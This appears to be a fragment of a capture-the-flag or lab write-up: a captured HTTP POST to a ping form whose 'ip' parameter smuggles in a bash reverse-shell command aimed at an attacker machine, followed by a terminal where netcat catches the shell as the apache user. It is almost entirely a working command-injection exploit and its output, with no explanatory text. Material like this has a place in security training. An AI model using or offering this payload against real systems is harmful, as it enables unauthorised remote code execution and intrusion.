 Request
Raw Params Headers Hex
POST /pingit.php HTTP/1.1
Host: 192.168.28.206
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.28.206/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
Connection: close
Upgrade-Insecure-Requests: 1
ip=-c 1 8.8.8.8;bash+-i+>%26+/dev/tcp/192.168.28.205/80+0>%261&submit=submit
Response
Raw Headers Hex
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.28.205] from (UNKNOWN) [192.168.28.206] 32769
bash: no job control in this shell
bash-3.00$ id
uid=48(apache) gid=48(apache) groups=48(apache)